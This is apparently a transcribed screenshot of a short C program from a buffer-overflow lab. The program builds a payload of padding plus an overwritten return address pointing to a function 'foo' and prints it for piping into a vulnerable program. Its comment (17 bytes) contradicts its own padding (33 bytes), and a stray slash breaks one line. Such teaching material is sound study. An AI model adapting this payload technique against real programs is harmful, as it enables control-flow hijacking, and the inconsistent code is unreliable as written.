 165.246.38.151 - PuTTY
#include <stdio.h>
#include <string.h>
int main(){
char buf[200];
//assume we need 17 bytes to reach return address
strcpy(buf,"aaaaaaaaaabbbbbbbbbbccccccccccddd"); /
//and we overwrite return address
//with the address of foo
buf[33]=0xcc;
buf[34]=0x84;
buf[35]=0x04;
buf[36]=0x08;
write(1, buf, 37);
//write to file number 1 which is the screen
return 0;
}